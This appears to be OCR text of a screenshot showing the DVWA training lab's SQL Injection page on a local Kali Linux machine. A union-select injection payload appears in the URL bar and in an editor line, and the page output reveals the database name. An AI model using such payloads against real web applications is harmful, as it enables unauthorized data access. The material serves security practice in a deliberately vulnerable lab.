 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+database()%2C2%23&Submit=Submit#
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Create your ethical hack... Aircrack-ng Kali Forums NetHunter Kali
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: elect database(),user()
ID: 1' union select database
First name: admin
Surname: admin
ID: 1' union select database
First name: dvwa
Surname: 2
More Information
http://www.securiteam.com/secu
https://en.wikipedia.org/wiki/SQ
http://ferruh.mavituna.com/sql-i
http://pentestmonkey.net/cheat-s
https://www.owasp.org/index.ph
http://bobby-tables.com/
File Edit Search Options Help
1' union select database(),user()#